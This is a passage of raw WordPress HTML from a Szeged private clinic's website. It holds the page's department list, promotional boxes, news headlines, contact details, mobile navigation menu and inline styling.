					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/ultrahang-diagnosztika/" title="Ultrahang diagnosztika és vizsgálatok"><h3>Ultrahang diagnosztika és vizsgálatok</h3></a>
					</div>
					</li><li>
					<div class="ui-accordion-header ui-state-default ui-corner-all">
						<a href="https://aranyklinika.hu/szakrendelesek/urologia/" title="Urológia"><h3>Urológia</h3></a>
					</div>
					</li></ul></div>
		</div>
	</div>
</div></div></div> <div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">  <div  class="wpb_widgetised_column wpb_content_element departments">
		<div class="wpb_wrapper">
			
			<ul><li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Laborvizsgálatok</h2>				<div class="news clearfix">
										<div class="text">	
					Teljeskörű laboratóriumi vizsgálatok hétfőtől szombatig, beutalóval csak vérvételi díj ellenében. Eredmények akár 48 órán belül! 					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/laborvizsgalatok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Szűrőcsomagok</h2>				<div class="news clearfix">
										<div class="text">	
					Segítünk megőrizni egészségét! Komplett női és férfi szűrővizsgálati csomagok magánszemélyeknek és cégeknek.					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/szurovizsgalati-csomagok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Specialitások</h2>				<div class="news clearfix">
										<div class="text">	
					Az Aranyklinikán egyedülállóan sokféle vizsgálatot kínálunk Önöknek! Tekintse meg különleges vizsgálatainkat! 					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/kulonleges-szolgaltatasok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #730E1F;">
			<div class="home_box home_box_recent_posts">		
				<div class="clearfix">
					<div class="header_left">
						<h2>Hírek</h2>					</div>
					<div class="header_right">
						<a href="#" id="footer_recent_posts_prev" class="scrolling_list_control_left icon_small_arrow left_white" aria-label="Left icon"></a>
						<a href="#" id="footer_recent_posts_next" class="scrolling_list_control_right icon_small_arrow right_white" aria-label="Right icon"></a>
					</div>
				</div>
				<div class="scrolling_list_wrapper">
					<ul class="scrolling_list footer_recent_posts">
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-8-resze/" title="Elérhető az Aranyklinika Podcast 8. része!">
								Elérhető az Aranyklinika Podcast 8. része!							</a>
							<abbr title="2026-01-09T10:00:00+01:00" class="timeago">2026-01-09T10:00:00+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/uj-ortoped-traumatologust-koszontunk/" title="Új ortopéd-traumatológust köszöntünk!">
								Új ortopéd-traumatológust köszöntünk!							</a>
							<abbr title="2025-12-29T09:49:04+01:00" class="timeago">2025-12-29T09:49:04+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/az-aranyklinika-unnepi-nyitvatartasa-2025-ben/" title="Az Aranyklinika ünnepi nyitvatartása 2025-ben">
								Az Aranyklinika ünnepi nyitvatartása 2025-ben							</a>
							<abbr title="2025-12-15T10:00:15+01:00" class="timeago">2025-12-15T10:00:15+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-7-resze/" title="Elérhető az Aranyklinika Podcast 7. része!">
								Elérhető az Aranyklinika Podcast 7. része!							</a>
							<abbr title="2025-12-12T10:00:30+01:00" class="timeago">2025-12-12T10:00:30+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/2025-evi-szte-szaok-tdk-konferencia-aranyklinika-dijazottjai/" title="2025. évi SZTE SZAOK TDK konferencia Aranyklinika díjazottjai">
								2025. évi SZTE SZAOK TDK konferencia Aranyklinika díjazottjai							</a>
							<abbr title="2025-12-11T10:00:33+01:00" class="timeago">2025-12-11T10:00:33+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-6-resze/" title="Elérhető az Aranyklinika Podcast 6. része!">
								Elérhető az Aranyklinika Podcast 6. része!							</a>
							<abbr title="2025-11-14T10:00:08+01:00" class="timeago">2025-11-14T10:00:08+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/ingyenes-vercukorszint-meres-a-diabetesz-vilagnapja-alkalmabol/" title="Ingyenes vércukorszint-mérés a Diabétesz Világnapja alkalmából">
								Ingyenes vércukorszint-mérés a Diabétesz Világnapja alkalmából							</a>
							<abbr title="2025-11-11T10:00:44+01:00" class="timeago">2025-11-11T10:00:44+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/az-aranyklinikarol-harom-percben/" title="Az Aranyklinikáról három percben">
								Az Aranyklinikáról három percben							</a>
							<abbr title="2025-11-01T10:00:04+01:00" class="timeago">2025-11-01T10:00:04+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/oktober-23-24-en-az-aranyklinika-zarva-tart/" title="Október 23-24-én az Aranyklinika zárva tart!">
								Október 23-24-én az Aranyklinika zárva tart!							</a>
							<abbr title="2025-10-22T15:44:05+02:00" class="timeago">2025-10-22T15:44:05+02:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-5-resze/" title="Elérhető az Aranyklinika Podcast 5. része!">
								Elérhető az Aranyklinika Podcast 5. része!							</a>
							<abbr title="2025-10-10T10:00:57+02:00" class="timeago">2025-10-10T10:00:57+02:00</abbr>
						</li>
											</ul>
				</div>
			</div>
		</li>		
				<li class="home_box_container clearfix" style="background-color: #730E1F;">
			<div class="home_box">	
			<h2>Közösségi média</h2>				<ul class="contact_data page_margin_top">
										<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/facebook.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://facebook.com/aranyklinika" rel="noopener">Facebook | Aranyklinika</a></p></li>
										<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/youtube.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://www.youtube.com/channel/UC3PCukJ8RSqEW7J0lNFEBwg" rel="noopener">Youtube | Aranyklinika</a></p></li>
									</ul>
							</div>
		</li>		
		<div class="textwidget custom-html-widget"></div><div class="textwidget custom-html-widget">
<noscript><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></noscript></div></ul>
		</div>
	</div>
 <div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
 </div></div></div> </div>
		</div>
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
								<li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Laborvizsgálatok</h2>				<div class="news clearfix">
										<div class="text">	
					Teljeskörű laboratóriumi vizsgálatok hétfőtől szombatig, beutalóval csak vérvételi díj ellenében. Eredmények akár 48 órán belül! 					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/laborvizsgalatok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Szűrőcsomagok</h2>				<div class="news clearfix">
										<div class="text">	
					Segítünk megőrizni egészségét! Komplett női és férfi szűrővizsgálati csomagok magánszemélyeknek és cégeknek.					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/szurovizsgalati-csomagok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #2f4f4f;">
			<div class="home_box">
				<h2>Specialitások</h2>				<div class="news clearfix">
										<div class="text">	
					Az Aranyklinikán egyedülállóan sokféle vizsgálatot kínálunk Önöknek! Tekintse meg különleges vizsgálatainkat! 					</div>
										<a style="color:#FFFFFF;background-color:transparent;" onMouseOver="this.style.color='#000000';this.style.backgroundColor='#ffffff';this.style.borderColor='#ffffff';" onMouseOut="this.style.color='#FFFFFF';this.style.backgroundColor='transparent';this.style.borderColor='#FFFFFF';" title="Tovább" href="/kulonleges-szolgaltatasok/" rel="noopener" class="mc_button more light icon_small_arrow margin_right_white">Tovább</a>				</div>
			</div>
		</li>
				<li class="home_box_container clearfix" style="background-color: #730E1F;">
			<div class="home_box home_box_recent_posts">		
				<div class="clearfix">
					<div class="header_left">
						<h2>Hírek</h2>					</div>
					<div class="header_right">
						<a href="#" id="footer_recent_posts_prev" class="scrolling_list_control_left icon_small_arrow left_white" aria-label="Left icon"></a>
						<a href="#" id="footer_recent_posts_next" class="scrolling_list_control_right icon_small_arrow right_white" aria-label="Right icon"></a>
					</div>
				</div>
				<div class="scrolling_list_wrapper">
					<ul class="scrolling_list footer_recent_posts">
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-8-resze/" title="Elérhető az Aranyklinika Podcast 8. része!">
								Elérhető az Aranyklinika Podcast 8. része!							</a>
							<abbr title="2026-01-09T10:00:00+01:00" class="timeago">2026-01-09T10:00:00+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/uj-ortoped-traumatologust-koszontunk/" title="Új ortopéd-traumatológust köszöntünk!">
								Új ortopéd-traumatológust köszöntünk!							</a>
							<abbr title="2025-12-29T09:49:04+01:00" class="timeago">2025-12-29T09:49:04+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/az-aranyklinika-unnepi-nyitvatartasa-2025-ben/" title="Az Aranyklinika ünnepi nyitvatartása 2025-ben">
								Az Aranyklinika ünnepi nyitvatartása 2025-ben							</a>
							<abbr title="2025-12-15T10:00:15+01:00" class="timeago">2025-12-15T10:00:15+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-7-resze/" title="Elérhető az Aranyklinika Podcast 7. része!">
								Elérhető az Aranyklinika Podcast 7. része!							</a>
							<abbr title="2025-12-12T10:00:30+01:00" class="timeago">2025-12-12T10:00:30+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/2025-evi-szte-szaok-tdk-konferencia-aranyklinika-dijazottjai/" title="2025. évi SZTE SZAOK TDK konferencia Aranyklinika díjazottjai">
								2025. évi SZTE SZAOK TDK konferencia Aranyklinika díjazottjai							</a>
							<abbr title="2025-12-11T10:00:33+01:00" class="timeago">2025-12-11T10:00:33+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-6-resze/" title="Elérhető az Aranyklinika Podcast 6. része!">
								Elérhető az Aranyklinika Podcast 6. része!							</a>
							<abbr title="2025-11-14T10:00:08+01:00" class="timeago">2025-11-14T10:00:08+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/ingyenes-vercukorszint-meres-a-diabetesz-vilagnapja-alkalmabol/" title="Ingyenes vércukorszint-mérés a Diabétesz Világnapja alkalmából">
								Ingyenes vércukorszint-mérés a Diabétesz Világnapja alkalmából							</a>
							<abbr title="2025-11-11T10:00:44+01:00" class="timeago">2025-11-11T10:00:44+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/az-aranyklinikarol-harom-percben/" title="Az Aranyklinikáról három percben">
								Az Aranyklinikáról három percben							</a>
							<abbr title="2025-11-01T10:00:04+01:00" class="timeago">2025-11-01T10:00:04+01:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/oktober-23-24-en-az-aranyklinika-zarva-tart/" title="Október 23-24-én az Aranyklinika zárva tart!">
								Október 23-24-én az Aranyklinika zárva tart!							</a>
							<abbr title="2025-10-22T15:44:05+02:00" class="timeago">2025-10-22T15:44:05+02:00</abbr>
						</li>
												<li class="icon_small_arrow right_white">
							<a href="https://aranyklinika.hu/elerheto-az-aranyklinika-podcast-5-resze/" title="Elérhető az Aranyklinika Podcast 5. része!">
								Elérhető az Aranyklinika Podcast 5. része!							</a>
							<abbr title="2025-10-10T10:00:57+02:00" class="timeago">2025-10-10T10:00:57+02:00</abbr>
						</li>
											</ul>
				</div>
			</div>
		</li>		
				<li class="home_box_container clearfix" style="background-color: #730E1F;">
			<div class="home_box">	
			<h2>Közösségi média</h2>				<ul class="contact_data page_margin_top">
										<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/facebook.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://facebook.com/aranyklinika" rel="noopener">Facebook | Aranyklinika</a></p></li>
										<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/youtube.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://www.youtube.com/channel/UC3PCukJ8RSqEW7J0lNFEBwg" rel="noopener">Youtube | Aranyklinika</a></p></li>
									</ul>
							</div>
		</li>		
		<div class="textwidget custom-html-widget"></div><div class="textwidget custom-html-widget">
<noscript><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></noscript></div>					</ul>
					<div class="footer_box_container clearfix">
											</div>
					<div class="copyright_area clearfix">
						<div class="copyright_left">
						    <div class="textwidget custom-html-widget">© Copyright 2014-2024 - Aranyklinika, Szeged (LDD Systems - Dobó László). Felhívjuk figyelmét, hogy a weboldalon elérhető, folyamatosan ellenőrzött és frissített tartalmak nem alkalmasak a személyes beteg-orvos találkozó kiváltására. A mielőbbi gyógyulás érdekében, kérjük forduljon az Aranyklinikához bizalommal!</div>						</div>
												<div class="copyright_right">
							<a class="scroll_top icon_small_arrow top_white" href="#top" title="Scroll to top">Top</a>						</div>
											</div>
				</div>
			</div>
		</div>
		<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://aranyklinika.hu" class="headertext"><img class="mob-standard-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt=" Logo Header Menu" data-lazy-src="https://aranyklinika.hu/wp-content/uploads/2013/04/AK_logo_2021_gold.png.webp"><noscript><img class="mob-standard-logo" src="https://aranyklinika.hu/wp-content/uploads/2013/04/AK_logo_2021_gold.png.webp"  alt=" Logo Header Menu"></noscript></a></div><div  class="mobmenur-container"><a href="#" class="mobmenu-right-bt"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Right Menu Icon" data-lazy-src="https://aranyklinika.hu/wp-content/uploads/2013/04/cell_icon_menu.png"><noscript><img src="https://aranyklinika.hu/wp-content/uploads/2013/04/cell_icon_menu.png" alt="Right Menu Icon"></noscript><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>
			<div class="mob-menu-left-panel mobmenu mobmenu-parent-link ">
				<a href="#" class="mobmenu-left-bt"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
				<div class="mobmenu_content">
							<ul class="leftmtop">
					<li id="media_image-2" class="widget widget_media_image"><a href="/"><img width="150" height="87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2087'%3E%3C/svg%3E" class="image wp-image-14949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" data-lazy-src="https://aranyklinika.hu/wp-content/uploads/2013/04/AK_logo2015_arany_kicsi.png.webp" /><noscript><img width="150" height="87" src="https://aranyklinika.hu/wp-content/uploads/2013/04/AK_logo2015_arany_kicsi.png.webp" class="image wp-image-14949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></a></li>				</ul>
			<div class="menu-main-menu0-container"><ul id="mobmenuleft"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5252"><a href="https://aranyklinika.hu/" class="">Főoldal</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5253"><a href="#" class="">Bemutatkozunk</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://aranyklinika.hu/magunkrol/" class="">Magunkról</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13172"><a href="https://aranyklinika.hu/idovonal/" class="">Idővonal</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://aranyklinika.hu/hirek/" class="">Hírek</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://aranyklinika.hu/galeria/" class="">Galéria</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://aranyklinika.hu/virtualis-seta/" class="">Virtuális séta</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://aranyklinika.hu/allasajanlatok/" class="">Állásajánlatok</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://aranyklinika.hu/sajtoszoba/" class="">Sajtószoba</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10260"><a href="https://aranyklinika.hu/adatvedelem/" class="">Adatvédelem</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13451"><a href="https://aranyklinika.hu/tanusitvanyok/" class="">Tanúsítványok</a></li></ul>
</li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://aranyklinika.hu/szakrendelesek/" class="">Szakrendelések</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5255"><a href="#" class="">Szolgáltatások</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://aranyklinika.hu/telefonos-konzultacio/" class="">Telefonos konzultáció</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://aranyklinika.hu/online-konzultacio/" class="">Online konzultáció</a></li>	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21249"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/endoszkopia/" class="">Endoszkópia</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/" class="">Különleges szolgáltatások</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://aranyklinika.hu/laborvizsgalatok/" class="">Laborvizsgálatok</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22949"><a href="https://aranyklinika.hu/laborvizsgalati-szurocsomagok/" class="">Laborvizsgálati szűrőcsomagok</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://aranyklinika.hu/szurovizsgalati-csomagok/" class="">Szűrővizsgálati csomagok</a></li>	<li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16534"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-szurocsomagok/" class="">Post COVID szűrőcsomagok</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16535"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/covid-19-sportoloi-szurocsomag/" class="">COVID-19 kardiológiai (sportolói) szűrőcsomag</a></li>		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16552"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-tudogyogyaszati-szurocsomag/" class="">Post-COVID-19 tüdőgyógyászati szűrőcsomag</a></li>		<li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-16626"><a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" class="">Post-COVID-19 gyermek tüdőgyógyászati szűrőcsomag</a></li>	</ul>
</li>	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a target="_blank" href="https://ferfiegeszseg.aranyklinika.hu/" class="">Férfiegészség-központ</a></li>	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16176"><a target="_blank" href="https://szepeszet.aranyklinika.hu" class="">Szépészeti kezelések</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://aranyklinika.hu/arak/" class="">Árak</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://aranyklinika.hu/ajandekkartya/" class="">Ajándékkártya</a></li></ul>
</li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5256"><a href="https://aranyklinika.hu/munkatarsaink/" class="">Munkatársaink</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://aranyklinika.hu/munkatarsaink/" class="">Munkatársaink</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9736"><a href="https://aranyklinika.hu/vezetoseg/" class="">Vezetőség</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://aranyklinika.hu/asszisztencia/" class="">Asszisztencia</a></li></ul>
</li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5259"><a href="#" class="">Pácienseknek</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25185"><a href="https://aranyklinika.hu/panaszkezeles/" class="">Panaszkezelés</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://aranyklinika.hu/egeszsegpenztarak/" class="">Egészségpénztárak</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://aranyklinika.hu/egeszsegmegorzes-a-csaladban-programsorozat/" class="">Egészségmegőrzés a családban programsorozat</a></li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://aranyklinika.hu/pollenjelentes/" class="">Pollenjelentés</a></li></ul>
</li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://aranyklinika.hu/kapcsolat/" class="">Kapcsolat</a></li></ul></div>					<ul class="leftmbottom">
						<li id="search-3" class="widget widget_search"><h2 class="widgettitle"> </h2><form class="search" action="https://aranyklinika.hu">
	<input name="s" class="search_input" type="text" value="Keresés..." placeholder="Keresés..." />
</form></li>					</ul>
			
			</div><div class="mob-menu-left-bg-holder"></div></div>

							<!--  Right Panel Structure -->
				<div class="mob-menu-right-panel mobmenu mobmenu-parent-link ">
					<a href="#" class="mobmenu-right-bt"><i class="mob-icon-cancel mob-cancel-button"></i></a>
					<div class="mobmenu_content">
					
							<ul class="rightmtop">
					
<div class="lang_sel_list_horizontal wpml-ls-sidebars-mobmrighttop wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-hu wpml-ls-slot-mobmrighttop wpml-ls-item wpml-ls-item-hu wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://aranyklinika.hu/kulonleges-szolgaltatasok/post-covid-19-gyermek-tudogyogyaszati-szurocsomag/" class="wpml-ls-link"><span class="wpml-ls-native icl_lang_sel_native">HU</span></a>
			</li></ul>
</div>
<div class="textwidget custom-html-widget"><div class="contactIcons">
<i class="fa fa-phone-square fa-3x" aria-hidden="false"></i> <i class="fa fa-map-marker fa-3x" aria-hidden="false"></i> <i class="fa fa-envelope fa-3x" aria-hidden="false"></i>
</div></div>				</ul>
			
		<div class="menu-mobile-menu-magyar-container"><ul id="mobmenuright"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10415"><a href="https://aranyklinika.hu/kapcsolat/" class="">Kapcsolat</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://aranyklinika.hu/virtualis-seta/" class="">Virtuális séta</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10409"><a href="https://aranyklinika.hu/adatvedelem/" class="">Adatvédelem</a></li></ul></div>		<ul class="rightmbottom">
			<li id="medicenter_appointment-14" class="widget appointment_widget">		<ul class="contact_data page_margin_top">
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/mail.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a href="javascript:;" data-enc-email="vasb[at]nenalxyvavxn.uh" class="mail-link" data-wpel-link="ignore"><span id="wpmt-243853-453655"></span><script type="text/javascript">document.getElementById("wpmt-243853-453655").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%61%72%61%6e%79%6b%6c%69%6e%69%6b%61%2e%68%75%27"))</script><noscript>*protected email*</noscript></a></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/facebook.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><a target="_blank" href="https://facebook.com/aranyklinika" rel="noopener">facebook.com/aranyklinika</a></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/form.png" class="social_icon rocket-lazyload" style=""></span><p class="value">6720 Szeged, Arany János utca 14.</p></li>
					</ul>
		</li><li id="medicenter_appointment-15" class="widget appointment_widget">		<ul class="contact_data page_margin_top">
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/form.png" class="social_icon rocket-lazyload" style=""></span><p class="value"><b><a style="background-color: #fedda8;" href="/online-idopontfoglalas/">Online időpontfoglalás</a></b></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/phone.png" class="social_icon rocket-lazyload" style=""></span><p class="value">Tel: <a href="tel:+3662800900" style="display: inline;">+36 62 800 900</a></p></li>
						<li class="clearfix"><span data-bg="https://aranyklinika.hu/wp-content/themes/medicenter-green/images/social_body/green/phone.png" class="social_icon rocket-lazyload" style=""></span><p class="value">Tel: <a href="tel:+36212022900" style="display: inline;">+36 21 2022 900</a></p></li>
					</ul>
		</li>		</ul>
		
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<style id="dynamic-mobmenu-inline-css">@media only screen and (min-width:767px) {
	
	.mob_menu, .mob_menu_left_panel, .mob_menu_right_panel, .mobmenu {
		display: none!important;
	}
	
}

/* Our css Custom Options values */
@media only screen and (max-width:766px) {
	
	.mob-menu-left-panel .mobmenu-left-bt, .mob-menu-right-panel .mobmenu-right-bt {
		position: absolute;
		right: 0px;
		top: 0px;
		font-size: 30px;
	}

	.mob-menu-slideout  .mob-cancel-button{
		display: none;
	}

	.mobmenu, .mob-menu-left-panel, .mob-menu-right-panel {
		display: block;
	}

	.mobmenur-container i {
		color: #fbebd7;
	}

	.mobmenul-container i {
		color: #fbebd7;
	}
	.mobmenul-container img {
		max-height:  70px;
		float: left;
	}
		.mobmenur-container img {
		max-height:  70px;
		float: right;
	}
	#mobmenuleft li a , #mobmenuleft li a:visited {
		color: #e7b56e;

	}
	.mobmenu_content h2, .mobmenu_content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
		color: #e7b56e;
	}
	.mobmenu_content #mobmenuleft > li > a:hover {
		background-color: #fbebd7;
	}

	.mobmenu_content #mobmenuright > li > a:hover {
		background-color: #2f4f4f;
	}
	
	.mobmenu_content #mobmenuleft .sub-menu {
		background-color: #fbebd7;
		margin: 0;
		color: #2f4f4f;
		width: 100%;
